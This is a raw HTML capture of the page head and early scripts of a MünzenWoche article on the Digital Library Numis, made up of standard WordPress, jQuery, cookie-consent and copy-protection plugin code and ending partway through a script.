

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/digital-library-numis-dln/
body_size: 40889
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Digital Library Numis (DLN) | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Online steht eine neue Quelle zur Forschung zu Verfügung: Digital Library Numis bietet eine ganze Palette von Artikeln und Büchern rund um die Numismatik – und das nicht nur in englischer Sprache...">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/digital-library-numis-dln/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/digital-library-numis-dln/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/digital-library-numis-dln/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Digital Library Numis (DLN) Kommentar-Feed" href="https://muenzenwoche.de/digital-library-numis-dln/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"cf811956bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="alternate" type="application/json" href="https://muenzenwoche.de/wp-json/wp/v2/posts/49436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/digital-library-numis-dln/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=49436' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fdigital-library-numis-dln%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fdigital-library-numis-dln%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"f5e58f6ef0","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
